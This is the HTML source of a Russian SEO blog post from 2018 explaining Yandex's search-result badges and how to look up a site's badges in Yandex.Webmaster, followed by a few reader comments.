

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html
body_size: 25192
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Знаки от Яндекс - что это такое и какие сайты получают метки в поисковой выдаче</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Какие есть знаки для сайта в Яндекс, по каким принципам выдаются метки площадкам, все их виды и способы проверки." />
<link rel="canonical" href="https://seoslim.ru/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13291';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%97%D0%BD%D0%B0%D0%BA%D0%B8+%D0%B8+%D0%9C%D0%B5%D1%82%D0%BA%D0%B8+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2+%D0%B2+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+-+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B2%D0%B8%D0%B4+%D0%BE%D1%86%D0%B5%D0%BD%D0%BA%D0%B8+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BE%D0%BA+%D0%B2+%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B5';
	window._wp_rp_post_tags = ['%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81', 'strong', 'a', 'alt', 'h2'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-13291 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Знаки и Метки для сайтов в Яндекс&nbsp;&mdash; новый вид оценки площадок в поиске</h1>
      <div class="arthead">
        <div class="arthead_date">
          03 октября 2018        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/yandex-2" rel="category tag">Яндекс</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 10        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-13299" src="https://seoslim.ru/wp-content/uploads/2018/10/chto-takoe-znaki-ot-yandeks.jpg" alt="Что такое знаки от Яндекс" width="580" height="320" /></p>
<p>Привет уважаемые читатели seoslim.ru! Если вы пользуетесь исключительно поисковой системой Яндекс и еще следите за блогом для Вебмастеров, то скорее всего уже в курсе, что русскоязычный поисковик придумал систему знаков, которые присваиваются сайтам и отображаются рядом с ними в выдаче.<span id="more-13291"></span></p>
<p>Если не замечали подобного, тогда этот пост будем вам полезен, тем более что стало возможным проверить эти метки в панели <a href="https://seoslim.ru/yandex-2/chto-takoe-yandex-webmaster-vse-funkcii.html">Яндекс.Вебмастер</a> для любого сайта, чтобы понять насколько удовлетворены пользователи и каково их доверие к ресурсу.</p>
<p><img class="aligncenter size-full wp-image-13293" src="https://seoslim.ru/wp-content/uploads/2018/10/met-zn-yan-1.jpg" alt="пример метки" width="590" height="339" /></p>
<p>Как по мне такие значки способны помощь <a href="https://seoslim.ru/yandex-2/kak-sdelat-rasshirennyj-snippet-v-yandeks.html">сниппету</a> площадки выделиться на фоне других, плюс повысится доверие пользователей, что приведет к большей кликабельности сайта в поиске.</p>
<h2>Виды знаков и какие сайты их получают в Яндекс</h2>
<p>Так кого-же Yandex считает достойным данных знаков?</p>
<p>По заявлениям русскоязычной поисковой машины, для нее изначально все проекты равнозначные, поэтому метки могут быть получены ими только на основе данных поведения посетителей, чтобы помочь последним лучше ориентироваться в SERP.</p>
<p>Если речь идет о том, чтобы понять <strong>по каким принципам выдаются значки</strong>, то всё очень поверхностно, так Яндекс не рассекречивает работу автоматических алгоритмов, а для анализа площадки применяет множество факторов.</p>
<p>Для каждого типа сайтов есть конкретные параметры, которые и отвечают за присвоение метки. Так ресурсы со знаком &laquo;Подтвержденный профиль&raquo; отображаются если страница в социальных сетях данного пользователя подтверждена.</p>
<p>На сегодня в выдаче можно встретить следующие метки.</p>
<p><img class="aligncenter size-full wp-image-13294" src="https://seoslim.ru/wp-content/uploads/2018/10/met-zn-yan-2.jpg" alt="виды значков" width="380" height="114" /></p>
<p>Полные их названия:</p>
<ul>
<li>Популярный сайт</li>
<li>Выбор пользователей</li>
<li>Подтвержденный профиль</li>
<li>Навигационный ответ</li>
<li>Сервис Яндекса</li>
<li>Официальный сайт по данным Яндекс.Справочника</li>
<li>Официальный дилер по данным Авто.ру</li>
<li>Организация из реестра ЦБ РФ</li>
</ul>
<p><img class="aligncenter size-full wp-image-13295" src="https://seoslim.ru/wp-content/uploads/2018/10/met-zn-yan-3.jpg" alt="сниппеты в поиске" width="500" height="179" /></p>
<p class="p">Теперь о каждом из них более подробно.</p>
<p><span style="color: #ff6600;">Популярный сайт</span>&nbsp;&mdash; метка будет присвоена в случае большого трафика и роста аудитории.</p>
<p><span style="color: #ff6600;">Выбор пользователей</span>&nbsp;&mdash; у площадки должна быть высокой степенью лояльности и заинтересованности посетителей.</p>
<p><span style="color: #ff6600;">Подтвержденный профиль</span>&nbsp;&mdash; как говорилось выше пользователь должен иметь подтвержденную страницу в социальных сетях.</p>
<p><span style="color: #ff6600;">Навигационный ответ</span>&nbsp;&mdash; если поисковик посчитает, что по запросу должен открыться конкретный ресурс. Например, для instagram.com по запросу [<a href="https://seoslim.ru/gg/instagram-registraciya-vxod-nakrutka-podpischikov-udalenie-akkaunta.html">инстаграм</a>]. Такой запрос считается навигационным.</p>
<p><span style="color: #ff6600;">Сервис Яндекса</span>&nbsp;&mdash; знак относится ко всем площадкам, представляющим сервисы Yandex.</p>
<p><span style="color: #ff6600;">Официальный сайт по данным Яндекс.Справочника</span>&nbsp;&mdash; такие метки получают все официальные ресурсы органов государственной власти.</p>
<p><span style="color: #ff6600;">Официальный дилер по данным Авто.ру</span>&nbsp;&mdash; сайты организаций сервиса Авто.ру.</p>
<p><span style="color: #ff6600;">Организация из реестра ЦБ РФ</span>&nbsp;&mdash; все площадки из гос. реестра микрофинансовых организаций ЦБ РФ или субъектов страхового дела.</p>
<p>Как мы знаем русский поиск не стоит на месте, поэтому будет неудивительно, если со временем этот список дополнится. ))</p>
<h2>Как проверить метки любого сайта</h2>
<p>Чтобы каждый раз не пользоваться поисковиком можно перейти по этой ссылке в панель <span class='spanlink' onclick="GoTo('_webmaster.yandex.ru/siteinfo/')"><span>Яндекс.Вебмастер</span></span> и в специальной строке ввести любой адрес сайта.</p>
<p><img class="aligncenter size-full wp-image-13296" src="https://seoslim.ru/wp-content/uploads/2018/10/met-zn-yan-4.jpg" alt="панель для вебмастеров" width="590" height="431" /></p>
<p>Появится страница со всеми имеющимися метками для указанной площадки.</p>
<p><img class="aligncenter size-full wp-image-13297" src="https://seoslim.ru/wp-content/uploads/2018/10/met-zn-yan-5.jpg" alt="анализ площадки" width="590" height="434" /></p>
<p>Если знак еще не присвоен, то вокруг него будет приведена шкала, по которой можно понять уровень соответствия ресурса для получения заветной метки.</p>
<p><img class="aligncenter size-full wp-image-13298" src="https://seoslim.ru/wp-content/uploads/2018/10/met-zn-yan-6.jpg" alt="популярный проект" width="590" height="435" /></p>
<p>Если метка уже присвоена сайту, то будет &laquo;гореть&raquo; отметка &laquo;Знак получен&raquo;.</p>
<p>На этом все, а вы уже проверили свои площадки в поиске или панели для вебмастеров? Кто-нибудь получил новую метку?</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-13291" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2239a9b5a6"><img id="rating_13291_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13291, 1, '');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13291_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13291, 2, '');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13291_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13291, 3, '');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13291_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="" title="" onmouseover="current_rating(13291, 4, '');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13291_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(13291, 5, '');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (3 голос., в среднем: 3,67 из 5)<meta itemprop="headline" content="Знаки и Метки для сайтов в Яндекс&nbsp;&mdash; новый вид оценки площадок в поиске" /><meta itemprop="description" content="

Привет уважаемые читатели seoslim.ru! Если вы пользуетесь исключительно поисковой системой Яндекс и еще следите за блогом для Вебмастеров, то скорее всего уже в курсе, что русскоязычный поисковик ..." /><meta itemprop="datePublished" content="2018-10-03T13:31:10+00:00" /><meta itemprop="dateModified" content="2018-10-03T13:37:28+00:00" /><meta itemprop="url" content="https://seoslim.ru/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2018/10/chto-takoe-znaki-ot-yandeks-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="3.67" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-13291-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-5344" data-post-type="none" ><a href="https://seoslim.ru/yandex-2/kak-rabotaet-yandex.html" class="wp_rp_title">Простейшее описание принципа работы поисковой системы Яндекс</a></li><li data-position="1" data-poid="in-4636" data-post-type="none" ><a href="https://seoslim.ru/yandex-2/panel-upravleniya-yandex-webmaster.html" class="wp_rp_title">Панель управления Яндекс Вебмастер &#8212; подробное описание всех возможностей</a></li><li data-position="2" data-poid="in-316" data-post-type="none" ><a href="https://seoslim.ru/yandex-2/metod-vyxoda-iz-pod-filtra-yandeks.html" class="wp_rp_title">Метод выхода из-под фильтра АГС Яндекс</a></li><li data-position="3" data-poid="in-314" data-post-type="none" ><a href="https://seoslim.ru/yandex-2/ya-poluchil-ags-ot-yandeks.html" class="wp_rp_title">Блог получил фильтр Яндекса АГС: пример неправильного развития проекта</a></li><li data-position="4" data-poid="in-242" data-post-type="none" ><a href="https://seoslim.ru/yandex-2/apdejt-tic-ot-6-11-2011-i-ap-pr.html" class="wp_rp_title">Роль апдейтов ТИЦ и PR поисковиков Яндекс и Google</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/yandex-2/panel-upravleniya-yandex-webmaster.html" title="Панель управления Яндекс Вебмастер&nbsp;&mdash; подробное описание всех возможностей">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2014/09/panel-upravleniya-yandeks-vebmaster-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Панель управления Яндекс Вебмастер" />          </a>
          <a href="https://seoslim.ru/yandex-2/panel-upravleniya-yandex-webmaster.html" title="Панель управления Яндекс Вебмастер&nbsp;&mdash; подробное описание всех возможностей">Панель управления Яндекс Вебма...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/yandex-2/chto-takoe-zen-yandex-kak-vklyuchit-i-otklyuchit-dzen.html" title="Что такое Яндекс Дзен и как его использовать">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/06/yandeks-dzen-prostymi-slovami-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/yandex-2/chto-takoe-zen-yandex-kak-vklyuchit-i-otklyuchit-dzen.html" title="Что такое Яндекс Дзен и как его использовать">Что такое Яндекс Дзен и как ег...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html" title="Знаки и Метки для сайтов в Яндекс&nbsp;&mdash; новый вид оценки площадок в поиске">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/10/chto-takoe-znaki-ot-yandeks-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html" title="Знаки и Метки для сайтов в Яндекс&nbsp;&mdash; новый вид оценки площадок в поиске">Знаки и Метки для сайтов в Янд...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/yandex-2/chto-takoe-yandex-market-i-kak-im-polzovatsya.html" title="Принцип работы Яндекс Маркет и как он помогает интернет-магазинам">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2019/03/kak-polzovatsya-yandeks-marketom-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как пользоваться Яндекс Маркетом" />          </a>
          <a href="https://seoslim.ru/yandex-2/chto-takoe-yandex-market-i-kak-im-polzovatsya.html" title="Принцип работы Яндекс Маркет и как он помогает интернет-магазинам">Принцип работы Яндекс Маркет и...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/yandex-2/elektronnyj-koshelek-yandeks-dengi.html" title="Кошелек Юмани (бывший Яндекс Деньги): регистрация, настройка аккаунта и счета">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2015/05/platezhnaya-sistema-yandeks-dengi-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Платежная система Яндекс Деньги" />          </a>
          <a href="https://seoslim.ru/yandex-2/elektronnyj-koshelek-yandeks-dengi.html" title="Кошелек Юмани (бывший Яндекс Деньги): регистрация, настройка аккаунта и счета">Кошелек Юмани (бывший Яндекс Д...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/yandex-2/nejroset-shedevrum.html" title="Нейросеть для генерации картинок от Яндекс, аналог Midjourney">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2023/04/chto-umeet-nejroset-ot-yandeks-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что умеет нейросеть от Яндекс" />          </a>
          <a href="https://seoslim.ru/yandex-2/nejroset-shedevrum.html" title="Нейросеть для генерации картинок от Яндекс, аналог Midjourney">Нейросеть для генерации картин...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (10)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-53146">
             <div id="comment-53146" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/2f135fcbe96d6c383d7965810ef1aa4f?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f135fcbe96d6c383d7965810ef1aa4f?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://wpkot.ru" onclick="GoTo('https://wpkot.ru')">WpKot</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Интересно, чего дальше ждать от Яндекса  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png"  alt="[:))]" title="[:))]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53146', '53146', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-53147">
             <div id="comment-53147" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/328cd38a0608ad8a4f82ce28fcfb7c6c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/328cd38a0608ad8a4f82ce28fcfb7c6c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Законник</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Т.е. Яндекс будет решать какой сайт популярен, а какой нет) и выпихивать тока свои сервисы в топ))  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png"  alt="[:-))]" title="[:-))]"/>  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png"  alt="[flower]" title="[flower]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53147', '53147', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-53150">
             <div id="comment-53150" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Надеюсь нет. Должен только помечать метками самые крутые сайты. )))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53150', '53150', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
